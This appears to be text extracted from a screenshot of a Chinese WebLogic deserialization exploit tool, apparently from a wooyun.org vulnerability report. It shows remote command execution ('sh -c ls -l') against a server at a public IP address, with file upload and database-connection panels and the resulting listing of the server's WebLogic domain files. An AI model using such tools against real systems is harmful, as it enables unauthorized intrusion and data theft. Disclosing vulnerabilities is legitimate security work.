 WebLogicUnserialize
目标URL--- http://58.252.101.101:8000 断开
远程文件--- 浏览本地 上传
本地文件 下载
命令--------- sh -c ls -l 执行
查找类------ 查找
数据库------ oracle URL jdbc:oracle:thin:@dbhost:1521:ORA1 连接db
驱动文件
驱动类 oracle.jdbc.driver.OracleDriver 用户名 密码
sql语句 执行sql
信息----
-rw-r----- 1 root root 744 Nov 4 18:44 LOGGER_Log_2015-11-04.txt
-rw-r----- 1 root root 459 Jan 28 01:40 LOGGER_Log_2016-01-28.txt
drwxr-x--- 2 cbsapp bea 4096 Nov 2 16:37 autodeploy
drwxr-x--- 5 cbsapp bea 4096 Nov 2 17:54 bin
drwxr-x--- 11 cbsapp bea 4096 Nov 2 16:42 config
drwxr-x--- 2 cbsapp bea 4096 Nov 2 16:37 console-ext
-rw-r----- 1 root root 32 Nov 2 17:57 edit.lok
-rw-r----- 1 cbsapp bea 462 Nov 2 16:37 fileRealm.properties
-rw-r----- 1 root root 115489 Mar 22 13:53 hs_err_pid5661.log
drwxr-x--- 2 cbsapp bea 4096 Nov 2 16:37 init-info
drwxr-x--- 2 cbsapp bea 4096 Nov 2 16:37 lib
-rw------- 1 root root 5496 Nov 2 17:52 nohup.out
drwxr----- 2 root root 4096 Nov 2 17:57 pending
drwxr-x--- 2 cbsapp bea 4096 Nov 2 16:37 security
drwxr----- 4 root root 4096 Nov 2 17:55 servers
-rw-r----- 1 root root 111 Apr 11 07:02 shutdown.py
-rwxr-x--- 1 cbsapp bea 253 Nov 2 17:49 startWebLogic.sh
drwxr----- 2 root root 4096 Nov 2 17:57 tmp
www.wooyun.org